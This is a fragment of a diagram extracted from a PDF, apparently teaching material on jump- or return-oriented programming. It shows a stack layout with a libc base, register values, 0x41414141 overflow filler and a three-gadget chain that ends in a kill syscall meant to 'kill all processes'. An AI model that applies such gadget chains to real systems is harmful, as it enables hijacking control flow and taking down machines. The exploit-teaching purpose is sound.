 kill all processes
Libc Base Address: B7e18000
High
0xbffff10c
eax
0xbffff0f8
0xbffff108
ecx
0xb7f89944
0xbffff104
edx
0xdeadbeef
0xbffff100
ebx
0xffffffff
0xbffff0fc
esp
0xbffff0fc
0xbffff0f8
ebp
0xb7f440a2
0xbffff0f4
esi
0xbffff0e1
0xbffff0f0
edi
0xb7f8994d
Return Address
0xbffff0ec
0xb7eab4e3
1
ebp
0xbffff0e8
0xbffff0e8
0xbffff0e4
0x41414141
0xbffff0e0
0x41414141
esp
0xbffff0dc
0x41414141
Low
b7eab4e3:
popad ;
jmp dword [esi+0x0F] ;
2
b7f8994d:
xor ecx, edi ;
jmp dword [eax] ;
3
b7f440a2:
mov eax,0x25 ;
call DWORD PTR gs:0x10 ;